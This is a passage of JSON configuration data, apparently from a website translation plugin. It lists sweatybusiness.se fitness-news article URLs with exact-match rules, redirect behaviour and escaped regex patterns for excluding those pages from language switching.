xcluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/build\\-n\\-burn\\-sats\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/vadegrejen-med-barrys-bootcamp\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/vadegrejen\\-med\\-barrys\\-bootcamp\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/vlogg-vadegrejen-med-acid-training\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/vlogg\\-vadegrejen\\-med\\-acid\\-training\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/toughest-training-nytt-traningskoncept-pa-nordic-wellness\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/toughest\\-training\\-nytt\\-traningskoncept\\-pa\\-nordic\\-wellness\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/soulannex-spin-off-till-soulcycle\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/soulannex\\-spin\\-off\\-till\\-soulcycle\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/twiik-och-inbody-i-samarbete\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/twiik\\-och\\-inbody\\-i\\-samarbete\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/vlogg-hur-ar-det-att-gora-en-podd\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/vlogg\\-hur\\-ar\\-det\\-att\\-gora\\-en\\-podd\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/3d-traning-som-grupptraningskoncept\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/3d\\-traning\\-som\\-grupptraningskoncept\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sju-punkter-att-tanka-pa-for-framtidens-traningsforetag\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sju\\-punkter\\-att\\-tanka\\-pa\\-for\\-framtidens\\-traningsforetag\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fitness-tech-7-spaningar-inom-traningsindustrin\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fitness\\-tech\\-7\\-spaningar\\-inom\\-traningsindustrin\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fresh-fitness-blir-sats-base\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fresh\\-fitness\\-blir\\-sats\\-base\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fightern-emil-meek-ny-ambassador-for-nocco\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fightern\\-emil\\-meek\\-ny\\-ambassador\\-for\\-nocco\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/traningsmarknaden-just-nu-sats-fortfarande-storst-och-actic-starker-sin-andraplats\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/traningsmarknaden\\-just\\-nu\\-sats\\-fortfarande\\-storst\\-och\\-actic\\-starker\\-sin\\-andraplats\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/digital-transformation-tips-for-dig-som-jobbar-som-tranare\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/digital\\-transformation\\-tips\\-for\\-dig\\-som\\-jobbar\\-som\\-tranare\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/ljudbang\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/ljudbang\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/vaga-ge-dina-crossfit-kunder-det-de-behover-inte-bara-det-du-tror-de-vill-ha\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/vaga\\-ge\\-dina\\-crossfit\\-kunder\\-det\\-de\\-behover\\-inte\\-bara\\-det\\-du\\-tror\\-de\\-vill\\-ha\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/13-saker-mentalt-starka-manniskor-undviker\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/13\\-saker\\-mentalt\\-starka\\-manniskor\\-undviker\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/virgin-actives-altitude-chamber-i-london\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/virgin\\-actives\\-altitude\\-chamber\\-i\\-london\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/snart-kan-du-gymma-pa-10-000-meters-hojd\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/snart\\-kan\\-du\\-gymma\\-pa\\-10\\-000\\-meters\\-hojd\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/pavigym-prama\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/pavigym\\-prama\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/we-sigtuna-utsett-till-arets-klubb-gym\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/we\\-sigtuna\\-utsett\\-till\\-arets\\-klubb\\-gym\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/life-fitness-storsaljare-nu-mer-kraftfull-och-med-ny-design\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/life\\-fitness\\-storsaljare\\-nu\\-mer\\-kraftfull\\-och\\-med\\-ny\\-design\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/ny-vd-pa-puls-traning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/ny\\-vd\\-pa\\-puls\\-traning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/3d-funktion-lagger-ned-verksamheten\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/3d\\-funktion\\-lagger\\-ned\\-verksamheten\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/actics-ekonomichef-lamnar\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/actics\\-ekonomichef\\-lamnar\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sju-trender-som-blev-nya-traningspass-hos-friskis\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sju\\-trender\\-som\\-blev\\-nya\\-traningspass\\-hos\\-friskis\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/trygghetsfragor-hallbarhet-samt-ordning-och-reda-ar-viktigt-i-gym-och-friskvardsbranschen\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/trygghetsfragor\\-hallbarhet\\-samt\\-ordning\\-och\\-reda\\-ar\\-viktigt\\-i\\-gym\\-och\\-friskvardsbranschen\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/evidensbaserad-praktik-grundutbildning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/evidensbaserad\\-praktik\\-grundutbildning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/en-summering-av-traningsbranschen-2017-sweaty-business-egna-awards\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/en\\-summering\\-av\\-traningsbranschen\\-2017\\-sweaty\\-business\\-egna\\-awards\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/lyxhotellet-at-six-oppnar-privat-dygnet-runt-gym\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/lyxhotellet\\-at\\-six\\-oppnar\\-privat\\-dygnet\\-runt\\-gym\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/de-10-hetaste-traningstrenderna-2018\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/de\\-10\\-hetaste\\-traningstrenderna\\-2018\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/les-mills-hanger-pa-barre-trenden\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/les\\-mills\\-hanger\\-pa\\-barre\\-trenden\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sats-lanserar-nytt-hiit-koncept\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sats\\-lanserar\\-nytt\\-hiit\\-koncept\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/3-knasiga-traningstrender-som-kan-sla-2018-eller\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/3\\-knasiga\\-traningstrender\\-som\\-kan\\-sla\\-2018\\-eller\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/seth-ronland-startar-nytt-utbildningsforetag\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/seth\\-ronland\\-startar\\-nytt\\-utbildningsforetag\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fitness-brands-ny-distributor-at-indoor-cycling-group\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fitness\\-brands\\-ny\\-distributor\\-at\\-indoor\\-cycling\\-group\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/svenskarnas-traningsvanor-grupptraning-och-styrketraning-allt-popularare\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/svenskarnas\\-traningsvanor\\-grupptraning\\-och\\-styrketraning\\-allt\\-popularare\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/marknaden-for-traningscenter-fortsatter-att-vaxa-i-europa\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/marknaden\\-for\\-traningscenter\\-fortsatter\\-att\\-vaxa\\-i\\-europa\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/halsocertifierade-kontor\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/halsocertifierade\\-kontor\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/varldens-raaste-gym-trendigare-an-nagonsin\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/varldens\\-raaste\\-gym\\-trendigare\\-an\\-nagonsin\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/mads-jacobsen-ny-hos-the-academy\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/mads\\-jacobsen\\-ny\\-hos\\-the\\-academy\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sports-club-education-ihrsa-representanter-i-sverige\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sports\\-club\\-education\\-ihrsa\\-representanter\\-i\\-sverige\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/lets-get-ready-to-rumble-boxercise-ar-tillbaka\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/lets\\-get\\-ready\\-to\\-rumble\\-boxercise\\-ar\\-tillbaka\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sats-trendspaning-infor-2018\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sats\\-trendspaning\\-infor\\-2018\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sweaty-business-podcast-avsnitt-29-med-anki-sundin\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sweaty\\-business\\-podcast\\-avsnitt\\-29\\-med\\-anki\\-sundin\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/nocco-mest-omtalade-energidrycken-pa-youtube-och-i-podd\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/nocco\\-mest\\-omtalade\\-energidrycken\\-pa\\-youtube\\-och\\-i\\-podd\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/friskvardbidrag-for-personlig-traning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/friskvardbidrag\\-for\\-personlig\\-traning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/rad-roller-anatomiskt-utformade-redskap-for-sjalvmassage\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/rad\\-roller\\-anatomiskt\\-utformade\\-redskap\\-for\\-sjalvmassage\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/celsius-lanserar-bcaa-dryck\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/celsius\\-lanserar\\-bcaa\\-dryck\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/trana-pa-flygplatsen\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/trana\\-pa\\-flygplatsen\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/pulsbaserad-vs-pulsbevakad-traning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/pulsbaserad\\-vs\\-pulsbevakad\\-traning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/hogre-inkomst-mer-traning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/hogre\\-inkomst\\-mer\\-traning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/tickr-fit-ny-pulssensor-pa-marknaden\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/tickr\\-fit\\-ny\\-pulssensor\\-pa\\-marknaden\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/vadegrejen-med-jacob-gudiol\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/vadegrejen\\-med\\-jacob\\-gudiol\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/form-city-visby\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/form\\-city\\-visby\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/varfor-ar-det-en-bra-ide-att-starta-en-podd\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/varfor\\-ar\\-det\\-en\\-bra\\-ide\\-att\\-starta\\-en\\-podd\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/trana-och-tavla-i-swim-run-pa-gymmet\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/trana\\-och\\-tavla\\-i\\-swim\\-run\\-pa\\-gymmet\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/rekordtillvaxt-orangetheory-fitness\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/rekordtillvaxt\\-orangetheory\\-fitness\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/reportern-lurade-branschen-latsades-vara-influencer\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/reportern\\-lurade\\-branschen\\-latsades\\-vara\\-influencer\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sweaty-business-i-ortorexi-podden\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sweaty\\-business\\-i\\-ortorexi\\-podden\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/thehousefitness\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/thehousefitness\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sweatybusinesspod-avsnitt-31-eric-ericson-haraldsdotter\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sweatybusinesspod\\-avsnitt\\-31\\-eric\\-ericson\\-haraldsdotter\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/traningsprofiler-okar-intresset-for-traningsresor\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/traningsprofiler\\-okar\\-intresset\\-for\\-traningsresor\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/7-coola-traningspass-att-testa-i-new-york\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/7\\-coola\\-traningspass\\-att\\-testa\\-i\\-new\\-york\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/7-fitness-tech-trender-under-2018-som-kommer-att-paverka-dina-affarer\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/7\\-fitness\\-tech\\-trender\\-under\\-2018\\-som\\-kommer\\-att\\-paverka\\-dina\\-affarer\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/mikael-hollsten\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/mikael\\-hollsten\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/facebook-tappar-stort-bland-unga-anvandare\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/facebook\\-tappar\\-stort\\-bland\\-unga\\-anvandare\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/barncancerfonden-med-idrottsevent-som-vapen-mot-cancer\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/barncancerfonden\\-med\\-idrottsevent\\-som\\-vapen\\-mot\\-cancer\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/pt-av-kott-och-blod-stalls-mot-iphoneappar-i-ny-forskningsstudie\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/pt\\-av\\-kott\\-och\\-blod\\-stalls\\-mot\\-iphoneappar\\-i\\-ny\\-forskningsstudie\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/1324-2\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/1324\\-2\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/technogyms-intakter-vaxte-med-7-7-under-2017\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/technogyms\\-intakter\\-vaxte\\-med\\-7\\-7\\-under\\-2017\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/13-saker-mentalt-starka-manniskor-undviker-2\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/13\\-saker\\-mentalt\\-starka\\-manniskor\\-undviker\\-2\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/5-saker-som-framgangsrikt-bygger-ditt-varumarke-och-skapar-battre-affarer\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/5\\-saker\\-som\\-framgangsrikt\\-bygger\\-ditt\\-varumarke\\-och\\-skapar\\-battre\\-affarer\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/personlig-tranarutbildning-for-akademiker\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/personlig\\-tranarutbildning\\-for\\-akademiker\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sweaty-business-podcast-avsnitt-34-vadegrejen-med-nocco\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sweaty\\-business\\-podcast\\-avsnitt\\-34\\-vadegrejen\\-med\\-nocco\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/goteborgsvarvet-digitaliserar-deltagar-och-publikupplevelsen\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/goteborgsvarvet\\-digitaliserar\\-deltagar\\-och\\-publikupplevelsen\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/precor-vaxte-med-3-procent-under-2017\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/precor\\-vaxte\\-med\\-3\\-procent\\-under\\-2017\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/ar-crossfit-games-open-den-storsta-sporttavlingen-i-varlden\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/ar\\-crossfit\\-games\\-open\\-den\\-storsta\\-sporttavlingen\\-i\\-varlden\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/vad-ar-grejen-med-hiit-traning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/vad\\-ar\\-grejen\\-med\\-hiit\\-traning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/workout-are-25-27-maj\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/workout\\-are\\-25\\-27\\-maj\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/virtuella-grupptraningsklasser-mcfit\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/virtuella\\-grupptraningsklasser\\-mcfit\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/craft-inleder-samarbete-med-en-svensk-klassiker\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/craft\\-inleder\\-samarbete\\-med\\-en\\-svensk\\-klassiker\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sweaty-business-podcast-avsnitt-35-vadegrejen-med-tauff-training\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sweaty\\-business\\-podcast\\-avsnitt\\-35\\-vadegrejen\\-med\\-tauff\\-training\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fyrfaldiga-boxningsvarldsmastaren-armand-krajnc-samarbetar-med-tranings-och-halsoappen-twiik\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fyrfaldiga\\-boxningsvarldsmastaren\\-armand\\-krajnc\\-samarbetar\\-med\\-tranings\\-och\\-halsoappen\\-twiik\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/stadium-lanserar-nytt-koncept-for-sneakers\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/stadium\\-lanserar\\-nytt\\-koncept\\-for\\-sneakers\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/uppkop-och-okad-kundlojalitet-drev-tillvaxt-for-actic\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/uppkop\\-och\\-okad\\-kundlojalitet\\-drev\\-tillvaxt\\-for\\-actic\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/paleo-crunch-blir-kleen\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/paleo\\-crunch\\-blir\\-kleen\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/soulblade\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/soulblade\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/manga-har-for-oflexibel-medlemsmodell\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/manga\\-har\\-for\\-oflexibel\\-medlemsmodell\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/mobila-meditationsstudios-tar-over-gatorna-i-usa\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/mobila\\-meditationsstudios\\-tar\\-over\\-gatorna\\-i\\-usa\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/bruce-vaxer-sa-det-knakar-siktar-pa-den-nordiska-marknaden\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/bruce\\-vaxer\\-sa\\-det\\-knakar\\-siktar\\-pa\\-den\\-nordiska\\-marknaden\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/wattbike-lockar-nya-marknadssegment-till-gymmen-genom-nya-cykelkoncept\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/wattbike\\-lockar\\-nya\\-marknadssegment\\-till\\-gymmen\\-genom\\-nya\\-cykelkoncept\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/barebells-lanserar-nya-proteinglassar-ut